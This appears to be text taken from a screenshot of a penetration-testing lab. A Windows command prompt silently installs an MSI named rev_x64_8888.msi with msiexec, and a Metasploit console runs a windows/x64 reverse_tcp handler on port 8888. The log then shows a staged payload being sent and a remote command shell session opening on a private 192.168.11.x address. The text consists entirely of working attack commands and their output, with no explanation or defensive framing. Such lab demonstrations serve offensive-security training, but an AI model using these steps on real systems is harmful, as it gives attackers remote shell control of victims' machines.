 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>msiexec /q /i rev_x64_8888.msi
管理员: 命令提示符 - msfconsole -q
msf6 > handler -p windows/x64/shell/reverse_tcp -H 0.0.0.0 -P 8888
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 0.0.0.0:8888
msf6 >
[*] Sending stage (336 bytes) to 192.168.11.1
[*] Command shell session 1 opened (192.168.11.1:8888 -> 192.168.11.1:8767) at 2022-03-24 16:46:34 +0800
msf6 > sessions
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x64/windows               192.168.11.1:8888 -> 192.168.11.1:8767 (192.168.11.1)
msf6 >
rev_x64_8...